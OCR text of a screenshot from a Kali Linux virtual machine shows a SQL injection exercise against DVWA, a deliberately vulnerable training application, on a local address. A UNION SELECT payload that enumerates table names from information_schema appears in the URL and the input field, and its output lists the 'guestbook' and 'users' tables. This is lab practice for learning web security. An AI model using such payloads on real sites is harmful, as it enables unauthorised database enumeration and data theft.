 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:32
Damn Vulnerable Web Ap Damn Vulnerable Web Ap Get table names using SE
192.168.1.249/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Cnull+FROM+information_schema.tables+++++++++WHERE+table_schema+%3D+'dvwa'+%23&Submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT table_name,null FROM information_schema.tables         WHERE table_schema = 'dvwa' #
Submit
ID: ' UNION SELECT table_name,null FROM information_schema.tables         WHERE table_schema = 'dvwa' #
First name: guestbook
Surname:
ID: ' UNION SELECT table_name,null FROM information_schema.tables         WHERE table_schema = 'dvwa' #
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Attiva Windows
Passa a Impostazioni per attivare Windows.
CTRL (DESTRA)
2
22°C
Parzial. sereno
Cerca
M365
x64
17:32
06/05/2025